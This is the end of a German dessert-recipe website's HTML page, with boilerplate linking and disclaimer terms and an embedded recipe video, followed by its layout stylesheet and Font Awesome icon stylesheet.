    <li>online directory distributors;</li>
    <li>internet portals;</li>
    <li>accounting, law and consulting firms; and</li>
    <li>educational institutions and trade associations.</li>
</ul>

<p>We will approve link requests from these organizations if we decide that: (a) the link would not make us look unfavorably to ourselves or to our accredited businesses; (b) the organization does not have any negative records with us; (c) the benefit to us from the visibility of the hyperlink compensates the absence of Our Company; and (d) the link is in the context of general resource information.</p>

<p>These organizations may link to our home page so long as the link: (a) is not in any way deceptive; (b) does not falsely imply sponsorship, endorsement or approval of the linking party and its products or services; and (c) fits within the context of the linking party’s site.</p>

<p>If you are one of the organizations listed in paragraph 2 above and are interested in linking to our website, you must inform us by sending an e-mail to Our Company. Please include your name, your organization name, contact information as well as the URL of your site, a list of any URLs from which you intend to link to our Website, and a list of the URLs on our site to which you would like to link. Wait 2-3 weeks for a response.</p>

<p>Approved organizations may hyperlink to our Website as follows:</p>

<ul>
    <li>By use of our corporate name; or</li>
    <li>By use of the uniform resource locator being linked to; or</li>
    <li>By use of any other description of our Website being linked to that makes sense within the context and format of content on the linking party’s site.</li>
</ul>

<p>No use of Our Company's logo or other artwork will be allowed for linking absent a trademark license agreement.</p>

<h3>iFrames</h3>

<p>Without prior approval and written permission, you may not create frames around our Webpages that alter in any way the visual presentation or appearance of our Website.</p>

<h3>Content Liability</h3>

<p>We shall not be hold responsible for any content that appears on your Website. You agree to protect and defend us against all claims that is rising on your Website. No link(s) should appear on any Website that may be interpreted as libelous, obscene or criminal, or which infringes, otherwise violates, or advocates the infringement or other violation of, any third party rights.</p>

<h3>Your Privacy</h3>

<p>Please read Privacy Policy</p>

<h3>Reservation of Rights</h3>

<p>We reserve the right to request that you remove all links or any particular link to our Website. You approve to immediately remove all links to our Website upon request. We also reserve the right to amen these terms and conditions and it’s linking policy at any time. By continuously linking to our Website, you agree to be bound to and follow these linking terms and conditions.</p>

<h3>Removal of links from our website</h3>

<p>If you find any link on our Website that is offensive for any reason, you are free to contact and inform us any moment. We will consider requests to remove links but we are not obligated to or so or to respond to you directly.</p>

<p>We do not ensure that the information on this website is correct, we do not warrant its completeness or accuracy; nor do we promise to ensure that the website remains available or that the material on the website is kept up to date.</p>

<h3>Disclaimer</h3>

<p>To the maximum extent permitted by applicable law, we exclude all representations, warranties and conditions relating to our website and the use of this website. Nothing in this disclaimer will:</p>

<ul>
    <li>limit or exclude our or your liability for death or personal injury;</li>
    <li>limit or exclude our or your liability for fraud or fraudulent misrepresentation;</li>
    <li>limit any of our or your liabilities in any way that is not permitted under applicable law; or</li>
    <li>exclude any of our or your liabilities that may not be excluded under applicable law.</li>
</ul>

<p>The limitations and prohibitions of liability set in this Section and elsewhere in this disclaimer: (a) are subject to the preceding paragraph; and (b) govern all liabilities arising under the disclaimer, including liabilities arising in contract, in tort and for breach of statutory duty.</p>

<p>As long as the website and the information and services on the website are provided free of charge, we will not be liable for any loss or damage of any nature.</p>
<br>
						
<iframe width="615 height="315" src="https://www.youtube.com/embed/QNeKcZd-1gg"><div class="mc_vtvc_th b_canvas"><div class="cico" style="width:234px;height:131px;"><div class="rms_iac" style="height:131px;line-height:131px;width:234px;" data-height="131" data-width="234" data-alt="Rezept: Mandarinen Schichtdessert / einfach und schnell / Nachtisch / Dessert" data-role="presentation" data-class="rms_img" data-src="https://tse3.mm.bing.net/th?id=OVP.ImdDuy4ARxEolqNj61gmsQEsDh" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br>		<img src="img/ea06c2820f4e0d113d1d01e21557397c.jpg" width="50%"/>

	</div></div>
</div>
<div id="wrapper2">
	<div id="tools">
		<div class="title">
			<h2>Vivamus fermentum nibh</h2>
		</div>
		<ul class="tools"    id="q5AaPWbHLS4bqn">
			<li><a href="#" class="icon icon-legal" id="YpN2iuR"></a></li>
			<li><a href="#" class="icon icon-random" id="crKCNhn2UGQcQ"></a></li>
			<li><a href="#" class="icon icon-key" id="L52dRyGOG"></a></li>
			<li><a href="#" class="icon icon-wrench" id="UlkXwTQGvf"></a></li>
			<li><a href="#" class="icon icon-cut" id="TjTnzrkAvI"></a></li>
			<li><a href="#" class="icon icon-filter" id="ypK3XdEpmgG"></a></li>
			<li><a href="#" class="icon icon-lock" id="mON2OhMvFGCh"></a></li>
		</ul>
	<br>
	</div>
</div>
<div id="copyright" class="container">
	<p>&copy; Schnelle Dessertrezepte. All rights reserved. | Photos by Fotogrph </p>
	<p></p>
	
		<ul class="contact"    id="TScjJKl7mys47m">
			<li><a href="#" class="icon icon-twitter"><span>Twitter</span></a></li>
			<li><a href="#" class="icon icon-facebook"><span></span></a></li>
			<li><a href="#" class="icon icon-dribbble"><span>Pinterest</span></a></li>
			<li><a href="#" class="icon icon-tumblr"><span>Google+</span></a></li>
			<li><a href="#" class="icon icon-rss"><span>Pinterest</span></a></li>
		</ul>
</div>
</body>
</html>
</file>
<file: default.css>
html, body
	{
		height: 100%;
	}
	
	body
	{
		margin: 0px;
		padding: 0px;
		background: #485c58;
		font-family: 'Questrial', sans-serif;
		font-size: 12pt;
		color: rgba(0,0,0,.6);
	}
	
	
	h1, h2, h3
	{
		margin: 0;
		padding: 0;
		color: #404040;
	}
	
	p, ol, ul
	{
		margin-top: 0;
	}
	
	ol, ul
	{
		padding: 0;
		list-style: none;
	}
	
	p
	{
		line-height: 180%;
	}
	
	strong
	{
	}
	
	a
	{
		color: #16A085;
	}
	
	a:hover
	{
		text-decoration: none;
	}
	

	.container
	{
		margin: 0px auto;
		width: 1200px;
	}
	

/*********************************************************************************/
/* Form Style                                                                    */
/*********************************************************************************/

		form
		{
		}
		
			form label
			{
				display: block;
				text-align: left;
				margin-bottom: 0.5em;
			}
			
			form .submit
			{
				margin-top: 2em;
				line-height: 1.5em;
				font-size: 1.3em;
			}
		
			form input.text,
			form select,
			form textarea
			{
				position: relative;
				-webkit-appearance: none;
				display: block;
				border: 0;
				background: #fff;
				background: rgba(255,255,255,0.75);
				width: 100%;
				border-radius: 0.50em;
				margin: 1em 0em;
				padding: 1.50em 1em;
				box-shadow: inset 0 0.1em 0.1em 0 rgba(0,0,0,0.05);
				border: solid 1px rgba(0,0,0,0.15);
				-moz-transition: all 0.35s ease-in-out;
				-webkit-transition: all 0.35s ease-in-out;
				-o-transition: all 0.35s ease-in-out;
				-ms-transition: all 0.35s ease-in-out;
				transition: all 0.35s ease-in-out;
				font-size: 1em;
				outline: none;
			}

				form input.text:hover,
				form select:hover,
				form textarea:hover
				{
				}

				form input.text:focus,
				form select:focus,
				form textarea:focus
				{
					box-shadow: 0 0 2px 1px #E0E0E0;
					background: #fff;
				}
				
				form textarea
				{
					min-height: 12em;
				}

				form .formerize-placeholder
				{
					color: #555 !important;
				}

				form ::-webkit-input-placeholder
				{
					color: #555 !important;
				}

				form :-moz-placeholder
				{
					color: #555 !important;
				}

				form ::-moz-placeholder
				{
					color: #555 !important;
				}

				form :-ms-input-placeholder
				{
					color: #555 !important;
				}

				form ::-moz-focus-inner
				{
					border: 0;
				}


/*********************************************************************************/
/* Image Style                                                                   */
/*********************************************************************************/

	.image
	{
		display: inline-block;
		border: 1px solid rgba(0,0,0,.1);
	}
	
	.image img
	{
		display: block;
		width: 100%;
	}
	
	.image-full
	{
		display: block;
		width: 100%;
		margin: 0 0 3em 0;
	}
	
	.image-left
	{
		float: left;
		margin: 0 2em 2em 0;
	}
	
	.image-centered
	{
		display: block;
		margin: 0 0 2em 0;
	}
	
	.image-centered img
	{
		margin: 0 auto;
		width: auto;
	}

/*********************************************************************************/
/* List Styles                                                                   */
/*********************************************************************************/

	ul.style1
	{
	}


/*********************************************************************************/
/* Social Icon Styles                                                            */
/*********************************************************************************/

	ul.contact
	{
		margin: 0;
		padding: 2em 0em 0em 0em;
		list-style: none;
	}
	
	ul.contact li
	{
		display: inline-block;
		padding: 0em 0.10em;
		font-size: 1em;
	}
	
	ul.contact li span
	{
		display: none;
		margin: 0;
		padding: 0;
	}
	
	ul.contact li a
	{
		color: #FFF;
	}
	
	ul.contact li a:before
	{
		display: inline-block;
		background: #1ABC9C;
		width: 40px;
		height: 40px;
		line-height: 40px;
		text-align: center;
		color: #FFFFFF;
	}
	

/*********************************************************************************/
/* Button Style                                                                  */
/*********************************************************************************/

	.button
	{
		display: inline-block;
		margin-top: 2em;
		padding: 0.8em 2em;
		background: #16A085;
		line-height: 1.8em;
		letter-spacing: 1px;
		text-decoration: none;
		font-size: 1em;
		color: #FFF;
	}
	
	.button:before
	{
		display: inline-block;
		background: #8DCB89;
		margin-right: 1em;
		width: 40px;
		height: 40px;
		line-height: 40px;
		border-radius: 20px;
		text-align: center;
		color: #272925;
	}
	
	.button-small
	{
	}
		
/*********************************************************************************/
/* Heading Titles                                                                */
/*********************************************************************************/

	.title
	{
		margin-bottom: 3em;
	}
	
	.title h2
	{
		font-size: 2.8em;
	}
	
	.title .byline
	{
		font-size: 1.1em;
		color: #6F6F6F;
	}

/*********************************************************************************/
/* Header                                                                        */
/*********************************************************************************/

	#header-wrapper
	{
		overflow: hidden;
		padding: 2em 0em;
	}

	#header
	{
	}

/*********************************************************************************/
/* Logo                                                                          */
/*********************************************************************************/

	#logo
	{
	}
	
	#logo h1
	{
		display: inline-block;
		margin-bottom: 0.20em;
		padding: 0.20em 0.9em;
		font-size: 3.5em;
	}
	
	#logo a
	{
		text-decoration: none;
		color: #FFF;
	}
	
	#logo span
	{
		padding-right: 0.5em;
		text-transform: uppercase;
		font-size: 0.90em;
		color: rgba(255,255,255,1);
	}

	#logo span a
	{
		color: rgba(255,255,255,0.8);
	}
	
	

/*********************************************************************************/
/* Menu                                                                          */
/*********************************************************************************/

	#menu
	{
	}
	
	#menu ul
	{
		display: inline-block;
		padding: 0em 2em;
		background: #5f7974;
		text-align: center;
	}
	
	#menu li
	{
		display: inline-block;
	}
	
	#menu li a, #menu li span
	{
		display: inline-block;
		padding: 1.3em 1.5em;
		text-decoration: none;
		font-size: 0.90em;
		font-weight: 600;
		text-transform: uppercase;
		outline: 0;
		color: #FFF;
	}
	
	#menu li:hover a, #menu li.active a, #menu li.active span
	{
	}
	
	#menu .current_page_item a
	{
		color: #FFF;
	}
	

/*********************************************************************************/
/* Banner                                                                        */
/*********************************************************************************/

	#banner
	{
	}

/*********************************************************************************/
/* Wrapper                                                                       */
/*********************************************************************************/


	.wrapper
	{
		overflow: hidden;
		padding: 0em 0em 5em 0em;
		background: #FFF;
	}

	#wrapper1
	{
		background: #FFF;
	}

	#wrapper2
	{
		overflow: hidden;
		background: #F3F3F3;
		padding: 5em 0em;
		text-align: center;
	}

	#wrapper3
	{
	}
	
	#wrapper4
	{
	}

/*********************************************************************************/
/* Welcome                                                                       */
/*********************************************************************************/

	#welcome
	{
		overflow: hidden;
		width: 1000px;
		padding: 8em 100px 0em 100px;
		text-align: center;
		color: rgba(0,0,0,0.6);
	}
	
	#welcome .content
	{
		padding: 0em 8em;
	}
	
	#welcome .title h2
	{
		color: rgba(0,0,0,0.8);
	}
	
	#welcome a,
	#welcome strong
	{
		color: rgba(0,0,0,0.8);
	}

/*********************************************************************************/
/* Page                                                                          */
/*********************************************************************************/

	#page-wrapper
	{
		overflow: hidden;
		background: #F3F3F3;
		padding: 3em 0em;
		text-align: center;
	}

	#page
	{
	}

/*********************************************************************************/
/* Content                                                                       */
/*********************************************************************************/

	#content
	{
		float: left;
		width: 700px;
		padding-right: 100px;
		border-right: 1px solid rgba(0,0,0,.1);
	}

/*********************************************************************************/
/* Sidebar                                                                       */
/*********************************************************************************/

	#sidebar
	{
		float: right;
		width: 350px;
	}

/*********************************************************************************/
/* Footer                                                                        */
/*********************************************************************************/

	#footer
	{
		text-align: center;
	}

	
	#footer .title span
	{
		color: rgba(255,255,255,0.4);
	}

/*********************************************************************************/
/* Copyright                                                                     */
/*********************************************************************************/

	#copyright
	{
		overflow: hidden;
		padding: 5em 0em;
		border-top: 1px solid rgba(255,255,255,0.08);
		text-align: center;
	}
	
	#copyright p
	{
		letter-spacing: 1px;
		font-size: 0.90em;
		color: rgba(255,255,255,0.6);
	}
	
	#copyright a
	{
		text-decoration: none;
		color: rgba(255,255,255,0.8);
	}

/*********************************************************************************/
/* Newsletter                                                                    */
/*********************************************************************************/

	#newsletter
	{
		overflow: hidden;
		padding: 8em 0em;
		background: #EDEDED;
		text-align: center;
	}
	
	#newsletter .title h2
	{
		color: rgba(0,0,0,0.8);
	}
	
	#newsletter .content
	{
		width: 600px;
		margin: 0px auto;
	}
	
/*********************************************************************************/
/* Portfolio                                                                     */
/*********************************************************************************/

	#portfolio
	{
	}
	
	#portfolio .box
	{
		text-align: center;
		color: rgba(0,0,0,0.5);
	}
	
	#portfolio h3
	{
		display: block;
		padding-bottom: 1em;
		font-size: 1em;
		color: rgba(0,0,0,0.6);
	}

	#portfolio .title
	{
		text-align: center;
	}

	#portfolio .title h2
	{
		color: rgba(0,0,0,0.8);
	}

	.column1,
	.column2,
	.column3,
	.column4
	{
		width: 282px;
	}
	
	.column1,
	.column2,
	.column3
	{
		float: left;
		margin-right: 24px;
	}
	
	.column4
	{
		float: right;
	}

/*********************************************************************************/
/* Three Columns                                                                 */
/*********************************************************************************/

	#three-column
	{
		overflow: hidden;
		text-align: center;
	}
	
	#three-column h2
	{
		margin: 1em 0em;
		font-size: 1.5em;
		font-weight: 700;
	}
	
	#three-column .icon
	{
		position: relative;
		display: block;
		margin: 0px auto 0.80em auto;
		background: none;
		line-height: 150px;
		font-size: 4em;
		width: 150px;
		height: 150px;
		border-radius: 100px;
		border: 6px solid #67128F;
		text-align: center;
		color: #FFF;
		
	}
		
	#three-column #tbox1,
	#three-column #tbox2,
	#three-column #tbox3
	{
		float: left;
		width: 320px;
		padding: 80px 40px 80px 40px;
	}
	
	#three-column .title
	{
		text-align: center;
	}
	
	#three-column .title h2
	{
		font-size: 1.60em;
	}
	
	#three-column .title .byline
	{
		padding-top: 0.50em;
		font-size: 0.90em;
		color: #858585;
	}

	#three-column .arrow-down
	{
		border-top-color: #292929;
	}
	
	
	ul.tools
	{
		margin: 0;
		padding: 0em 0em 0em 0em;
		list-style: none;
	}
	
	ul.tools li
	{
		display: inline-block;
		padding: 0em .2em;
		font-size: 4em;
	}
	
	ul.tools li span
	{
		display: none;
		margin: 0;
		padding: 0;
	}
	
	ul.tools li a
	{
		color: #FFF;
	}
	
	ul.tools li a:before
	{
		display: inline-block;
		background: #1ABC9C;
		width: 120px;
		height: 120px;
		border-radius: 50%;
		line-height: 120px;
		text-align: center;
		color: #FFFFFF;
	}
</file>
<file: fonts.css>
@charset 'UTF-8';

@font-face
{
	font-family: 'FontAwesome';
	src: url('fonts/fontawesome-webfont.eot?v=3.0.1');
	src: url('fonts/fontawesome-webfont.eot?#iefix&v=3.0.1') format('embedded-opentype'),
	     url('fonts/fontawesome-webfont.woff?v=3.0.1') format('woff'),
	     url('fonts/fontawesome-webfont.ttf?v=3.0.1') format('truetype'),
	     url('fonts/fontawesome-webfont.svg#FontAwesome') format('svg');
	font-weight: normal;
	font-style: normal;
}

@font-face
{
	font-family: 'Font-Awesome-Social';
	src: url('fonts/fontawesome-social-webfont.eot');
	src: url('fonts/fontawesome-social-webfont.eot?#iefix') format('embedded-opentype'),
	     url('fonts/fontawesome-social-webfont.woff') format('woff'),
		 url('fonts/fontawesome-social-webfont.ttf') format('truetype'),
		 url('fonts/fontawesome-social-webfont.svg#Font-Awesome-More') format('svg');
	font-weight: normal;
	font-style: normal;
}

/*********************************************************************************/
/* Icons                                                                         */
/*********************************************************************************/

	/*
		Powered by:
		
		Font Awesome (http://fortawesome.github.com/Font-Awesome/)
		Font Awesome More (http://gregoryloucas.github.com/Font-Awesome-More/)
	*/

	.icon
	{
		text-decoration: none;
	}

		.icon:before
		{
			font-size: 1.25em;
			text-decoration: none;
			font-family: FontAwesome;
			font-weight: normal;
			font-style: normal;
			-webkit-text-rendering: optimizeLegibility;
			-moz-text-rendering: optimizeLegibility;
			-ms-text-rendering: optimizeLegibility;
			-o-text-rendering: optimizeLegibility;
			text-rendering: optimizeLegibility;
			-webkit-font-smoothing: antialiased;
			-moz-font-smoothing: antialiased;
			-ms-font-smoothing: antialiased;
			-o-font-smoothing: antialiased;
			font-smoothing: antialiased;
			-webkit-font-feature-settings: "liga" 1, "dlig" 1;
			-moz-font-feature-settings: "liga=1, dlig=1";
			-ms-font-feature-settings: "liga" 1, "dlig" 1;
			-o-font-feature-settings: "liga" 1, "dlig" 1;
			font-feature-settings: "liga" 1, "dlig" 1;
		}

		.icon-glass:before                { content: "\f000"; }
		.icon-music:before                { content: "\f001"; }
		.icon-search:before               { content: "\f002"; }
		.icon-envelope:before             { content: "\f003"; }
		.icon-heart:before                { content: "\f004"; }
		.icon-star:before                 { content: "\f005"; }
		.icon-star-empty:before           { content: "\f006"; }
		.icon-user:before                 { content: "\f007"; }
		.icon-film:before                 { content: "\f008"; }
		.icon-th-large:before             { content: "\f009"; }
		.icon-th:before                   { content: "\f00a"; }
		.icon-th-list:before              { content: "\f00b"; }
		.icon-ok:before                   { content: "\f00c"; }
		.icon-remove:before               { content: "\f00d"; }
		.icon-zoom-in:before              { content: "\f00e"; }

		.icon-zoom-out:before             { content: "\f010"; }
		.icon-off:before                  { content: "\f011"; }
		.icon-signal:before               { content: "\f012"; }
		.icon-cog:before                  { content: "\f013"; }
		.icon-trash:before                { content: "\f014"; }
		.icon-home:before                 { content: "\f015"; }
		.icon-file:before                 { content: "\f016"; }
		.icon-time:before                 { content: "\f017"; }
		.icon-road:before                 { content: "\f018"; }
		.icon-download-alt:before         { content: "\f019"; }
		.icon-download:before             { content: "\f01a"; }
		.icon-upload:before               { content: "\f01b"; }
		.icon-inbox:before                { content: "\f01c"; }
		.icon-play-circle:before          { content: "\f01d"; }
		.icon-repeat:before               { content: "\f01e"; }

		/* \f020 doesn't work in Safari. all shifted one down */
		.icon-refresh:before              { content: "\f021"; }
		.icon-list-alt:before             { content: "\f022"; }
		.icon-lock:before                 { content: "\f023"; }
		.icon-flag:before                 { content: "\f024"; }
		.icon-headphones:before           { content: "\f025"; }
		.icon-volume-off:before           { content: "\f026"; }
		.icon-volume-down:before          { content: "\f027"; }
		.icon-volume-up:before            { content: "\f028"; }
		.icon-qrcode:before               { content: "\f029"; }
		.icon-barcode:before              { content: "\f02a"; }
		.icon-tag:before                  { content: "\f02b"; }
		.icon-tags:before                 { content: "\f02c"; }
		.icon-book:before                 { content: "\f02d"; }
		.icon-bookmark:before             { content: "\f02e"; }
		.icon-print:before                { content: "\f02f"; }

		.icon-camera:before               { content: "\f030"; }
		.icon-font:before                 { content: "\f031"; }
		.icon-bold:before                 { content: "\f032"; }
		.icon-italic:before               { content: "\f033"; }
		.icon-text-height:before          { content: "\f034"; }
		.icon-text-width:before           { content: "\f035"; }
		.icon-align-left:before           { content: "\f036"; }
		.icon-align-center:before         { content: "\f037"; }
		.icon-align-right:before          { content: "\f038"; }
		.icon-align-justify:before        { content: "\f039"; }
		.icon-list:before                 { content: "\f03a"; }
		.icon-indent-left:before          { content: "\f03b"; }
		.icon-indent-right:before         { content: "\f03c"; }
		.icon-facetime-video:before       { content: "\f03d"; }
		.icon-picture:before              { content: "\f03e"; }

		.icon-pencil:before               { content: "\f040"; }
		.icon-map-marker:before           { content: "\f041"; }
		.icon-adjust:before               { content: "\f042"; }
		.icon-tint:before                 { content: "\f043"; }
		.icon-edit:before                 { content: "\f044"; }
		.icon-share:before                { content: "\f045"; }
		.icon-check:before                { content: "\f046"; }
		.icon-move:before                 { content: "\f047"; }
		.icon-step-backward:before        { content: "\f048"; }
		.icon-fast-backward:before        { content: "\f049"; }
		.icon-backward:before             { content: "\f04a"; }
		.icon-play:before                 { content: "\f04b"; }
		.icon-pause:before                { content: "\f04c"; }
		.icon-stop:before                 { content: "\f04d"; }
		.icon-forward:before              { content: "\f04e"; }

		.icon-fast-forward:before         { content: "\f050"; }
		.icon-step-forward:before         { content: "\f051"; }
		.icon-eject:before                { content: "\f052"; }
		.icon-chevron-left:before         { content: "\f053"; }
		.icon-chevron-right:before        { content: "\f054"; }
		.icon-plus-sign:before            { content: "\f055"; }
		.icon-minus-sign:before           { content: "\f056"; }
		.icon-remove-sign:before          { content: "\f057"; }
		.icon-ok-sign:before              { content: "\f058"; }
		.icon-question-sign:before        { content: "\f059"; }
		.icon-info-sign:before            { content: "\f05a"; }
		.icon-screenshot:before           { content: "\f05b"; }
		.icon-remove-circle:before        { content: "\f05c"; }
		.icon-ok-circle:before            { content: "\f05d"; }
		.icon-ban-circle:before           { content: "\f05e"; }

		.icon-arrow-left:before           { content: "\f060"; }
		.icon-arrow-right:before          { content: "\f061"; }
		.icon-arrow-up:before             { content: "\f062"; }
		.icon-arrow-down:before           { content: "\f063"; }
		.icon-share-alt:before            { content: "\f064"; }
		.icon-resize-full:before          { content: "\f065"; }
		.icon-resize-small:before         { content: "\f066"; }
		.icon-plus:before                 { content: "\f067"; }
		.icon-minus:before                { content: "\f068"; }
		.icon-asterisk:before             { content: "\f069"; }
		.icon-exclamation-sign:before     { content: "\f06a"; }
		.icon-gift:before                 { content: "\f06b"; }
		.icon-leaf:before                 { content: "\f06c"; }
		.icon-fire:before                 { content: "\f06d"; }
		.icon-eye-open:before             { content: "\f06e"; }

		.icon-eye-close:before            { content: "\f070"; }
		.icon-warning-sign:before         { content: "\f071"; }
		.icon-plane:before                { content: "\f072"; }
		.icon-calendar:before             { content: "\f073"; }
		.icon-random:before               { content: "\f074"; }
		.icon-comment:before              { content: "\f075"; }
		.icon-magnet:before               { content: "\f076"; }
		.icon-chevron-up:before           { content: "\f077"; }
		.icon-chevron-down:before         { content: "\f078"; }
		.icon-retweet:before              { content: "\f079"; }
		.icon-shopping-cart:before        { content: "\f07a"; }
		.icon-folder-close:before         { content: "\f07b"; }
		.icon-folder-open:before          { content: "\f07c"; }
		.icon-resize-vertical:before      { content: "\f07d"; }
		.icon-resize-horizontal:before    { content: "\f07e"; }

		.icon-bar-chart:before            { content: "\f080"; }
		.icon-twitter-sign:before         { content: "\f081"; }
		.icon-facebook-sign:before        { content: "\f082"; }
		.icon-camera-retro:before         { content: "\f083"; }
		.icon-key:before                  { content: "\f084"; }
		.icon-cogs:before                 { content: "\f085"; }
		.icon-comments:before             { content: "\f086"; }
		.icon-thumbs-up:before            { content: "\f087"; }
		.icon-thumbs-down:before          { content: "\f088"; }
		.icon-star-half:before            { content: "\f089"; }
		.icon-heart-empty:before          { content: "\f08a"; }
		.icon-signout:before              { content: "\f08b"; }
		.icon-linkedin-sign:before        { content: "\f08c"; }
		.icon-pushpin:before              { content: "\f08d"; }
		.icon-external-link:before        { content: "\f08e"; }

		.icon-signin:before               { content: "\f090"; }
		.icon-trophy:before               { content: "\f091"; }
		.icon-github-sign:before          { content: "\f092"; }
		.icon-upload-alt:before           { content: "\f093"; }
		.icon-lemon:before                { content: "\f094"; }
		.icon-phone:before                { content: "\f095"; }
		.icon-check-empty:before          { content: "\f096"; }
		.icon-bookmark-empty:before       { content: "\f097"; }
		.icon-phone-sign:before           { content: "\f098"; }
		.icon-twitter:before              { content: "\f099"; }
		.icon-facebook:before             { content: "\f09a"; }
		.icon-github:before               { content: "\f09b"; }
		.icon-unlock:before               { content: "\f09c"; }
		.icon-credit-card:before          { content: "\f09d"; }
		.icon-rss:before                  { content: "\f09e"; }

		.icon-hdd:before                  { content: "\f0a0"; }
		.icon-bullhorn:before             { content: "\f0a1"; }
		.icon-bell:before                 { content: "\f0a2"; }
		.icon-certificate:before          { content: "\f0a3"; }
		.icon-hand-right:before           { content: "\f0a4"; }
		.icon-hand-left:before            { content: "\f0a5"; }
		.icon-hand-up:before              { content: "\f0a6"; }
		.icon-hand-down:before            { content: "\f0a7"; }
		.icon-circle-arrow-left:before    { content: "\f0a8"; }
		.icon-circle-arrow-right:before   { content: "\f0a9"; }
		.icon-circle-arrow-up:before      { content: "\f0aa"; }
		.icon-circle-arrow-down:before    { content: "\f0ab"; }
		.icon-globe:before                { content: "\f0ac"; }
		.icon-wrench:before               { content: "\f0ad"; }
		.icon-tasks:before                { content: "\f0ae"; }

		.icon-filter:before               { content: "\f0b0"; }
		.icon-briefcase:before            { content: "\f0b1"; }
		.icon-fullscreen:before           { content: "\f0b2"; }

		.icon-group:before                { content: "\f0c0"; }
		.icon-link:before                 { content: "\f0c1"; }
		.icon-cloud:before                { content: "\f0c2"; }
		.icon-beaker:before               { content: "\f0c3"; }
		.icon-cut:before                  { content: "\f0c4"; }
		.icon-copy:before                 { content: "\f0c5"; }
		.icon-paper-clip:before           { content: "\f0c6"; }
		.icon-save:before                 { content: "\f0c7"; }
		.icon-sign-blank:before           { content: "\f0c8"; }
		.icon-reorder:before              { content: "\f0c9"; }
		.icon-list-ul:before              { content: "\f0ca"; }
		.icon-list-ol:before              { content: "\f0cb"; }
		.icon-strikethrough:before        { content: "\f0cc"; }
		.icon-underline:before            { content: "\f0cd"; }
		.icon-table:before                { content: "\f0ce"; }

		.icon-magic:before                { content: "\f0d0"; }
		.icon-truck:before                { content: "\f0d1"; }
		.icon-pinterest:before            { content: "\f0d2"; }
		.icon-pinterest-sign:before       { content: "\f0d3"; }
		.icon-google-plus-sign:before     { content: "\f0d4"; }
		.icon-google-plus:before          { content: "\f0d5"; }
		.icon-money:before                { content: "\f0d6"; }
		.icon-caret-down:before           { content: "\f0d7"; }
		.icon-caret-up:before             { content: "\f0d8"; }
		.icon-caret-left:before           { content: "\f0d9"; }
		.icon-caret-right:before          { content: "\f0da"; }
		.icon-columns:before              { content: "\f0db"; }
		.icon-sort:before                 { content: "\f0dc"; }
		.icon-sort-down:before            { content: "\f0dd"; }
		.icon-sort-up:before              { content: "\f0de"; }

		.icon-envelope-alt:before         { content: "\f0e0"; }
		.icon-linkedin:before             { content: "\f0e1"; }
		.icon-undo:before                 { content: "\f0e2"; }
		.icon-legal:before                { content: "\f0e3"; }
		.icon-dashboard:before            { content: "\f0e4"; }
		.icon-comment-alt:before          { content: "\f0e5"; }
		.icon-comments-alt:before         { content: "\f0e6"; }
		.icon-bolt:before                 { content: "\f0e7"; }
		.icon-sitemap:before              { content: "\f0e8"; }
		.icon-umbrella:before             { content: "\f0e9"; }
		.icon-paste:before                { content: "\f0ea"; }
		.icon-lightbulb:before            { content: "\f0eb"; }
		.icon-exchange:before             { content: "\f0ec"; }
		.icon-cloud-download:before       { content: "\f0ed"; }
		.icon-cloud-upload:before         { content: "\f0ee"; }

		.icon-user-md:before              { content: "\f0f0"; }
		.icon-stethoscope:before          { content: "\f0f1"; }
		.icon-suitcase:before             { content: "\f0f2"; }
		.icon-bell-alt:before             { content: "\f0f3"; }
		.icon-coffee:before               { content: "\f0f4"; }
		.icon-food:before                 { content: "\f0f5"; }
		.icon-file-alt:before             { content: "\f0f6"; }
		.icon-building:before             { content: "\f0f7"; }
		.icon-hospital:before             { content: "\f0f8"; }
		.icon-ambulance:before            { content: "\f0f9"; }
		.icon-medkit:before               { content: "\f0fa"; }
		.icon-fighter-jet:before          { content: "\f0fb"; }
		.icon-beer:before                 { content: "\f0fc"; }
		.icon-h-sign:before               { content: "\f0fd"; }
		.icon-plus-sign-alt:before        { content: "\f0fe"; }

		.icon-double-angle-left:before    { content: "\f100"; }
		.icon-double-angle-right:before   { content: "\f101"; }
		.icon-double-angle-up:before      { content: "\f102"; }
		.icon-double-angle-down:before    { content: "\f103"; }
		.icon-angle-left:before           { content: "\f104"; }
		.icon-angle-right:before          { content: "\f105"; }
		.icon-angle-up:before             { content: "\f106"; }
		.icon-angle-down:before           { content: "\f107"; }
		.icon-desktop:before              { content: "\f108"; }
		.icon-laptop:before               { content: "\f109"; }
		.icon-tablet:before               { content: "\f10a"; }
		.icon-mobile-phone:before         { content: "\f10b"; }
		.icon-circle-blank:before         { content: "\f10c"; }
		.icon-quote-left:before           { content: "\f10d"; }
		.icon-quote-right:before          { content: "\f10e"; }

		.icon-spinner:before              { content: "\f110"; }
		.icon-circle:before               { content: "\f111"; }
		.icon-reply:before                { content: "\f112"; }
		.icon-github-alt:before           { content: "\f113"; }
		.icon-folder-close-alt:before     { content: "\f114"; }
		.icon-folder-open-alt:before      { content: "\f115"; }

		.icon-blogger-sign:before,.icon-blogger:before,.icon-delicious:before,.icon-dribbble-sign:before,.icon-dribbble:before,.icon-dropbox:before,.icon-drupal:before,.icon-evernote-sign:before,.icon-evernote:before,.icon-flickr-sign:before,.icon-flickr:before,.icon-forrst-sign:before,.icon-forrst:before,.icon-foursquare-sign:before,.icon-foursquare:before,.icon-git-fork:before,.icon-hacker-news:before,.icon-instagram:before,.icon-lastfm-sign:before,.icon-lastfm:before,.icon-paypal:before,.icon-picasa-sign:before,.icon-picasa:before,.icon-reddit:before,.icon-share-this-sign:before,.icon-share-this:before,.icon-skype:before,.icon-soundcloud:before,.icon-spotify:before,.icon-stack-overflow:before,.icon-tumblr-sign:before,.icon-tumblr:before,.icon-vimeo-sign:before,.icon-vimeo:before,.icon-wordpress-sign:before,.icon-wordpress:before,.icon-yelp-sign:before,.icon-yelp:before,.icon-youtube-sign:before,.icon-youtube:before              {font-family:'Font-Awesome-Social'; }

		.icon-dropbox:before              { content: "\f300"; }
		.icon-drupal:before               { content: "\f301"; }
		.icon-git-fork:before             { content: "\f302"; }
		.icon-instagram:before            { content: "\f303"; }
		.icon-share-this-sign:before      { content: "\f304"; }
		.icon-share-this:before           { content: "\f305"; }
		.icon-foursquare-sign:before      { content: "\f306"; }
		.icon-foursquare:before           { content: "\f307"; }
		.icon-hacker-news:before          { content: "\f308"; }
		.icon-skype:before                { content: "\f309"; }
		.icon-spotify:before              { content: "\f30a"; }
		.icon-soundcloud:before           { content: "\f30b"; }
		.icon-paypal:before               { content: "\f30c"; }
